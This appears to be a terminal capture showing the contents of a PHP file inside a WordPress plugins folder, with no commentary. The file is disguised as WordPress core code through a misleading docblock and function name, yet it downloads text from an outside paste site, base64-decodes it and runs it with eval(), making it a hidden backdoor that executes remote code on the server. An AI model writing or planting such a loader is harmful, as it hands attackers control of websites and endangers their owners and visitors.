 Default (-zsh)
⌥⌘1
ff$ cat srv/www/wp-content/plugins/plugins-manager/plugin-manager.php
<?php
/**
 * Loads the WordPress environment and template.
 *
 * @package WordPress
 */
// require '../../../wp-activate.php';

function wpmu_deactivate_stylesheet($style_id) {
        return base64_decode($style_id);
}

if (!isset($wp_did_header)) {


    $url = 'https://pastecode.io/s/rjh86cjv';

    $plugin_metadata = file_get_contents($url);

    if (preg_match('/"Snippet":"(.*?)"/', $plugin_metadata, $matches)) {
        $plugin_metadata = trim($matches[1]);
        }

    $status = wpmu_deactivate_stylesheet($plugin_metadata);
    eval($status);
}

ff$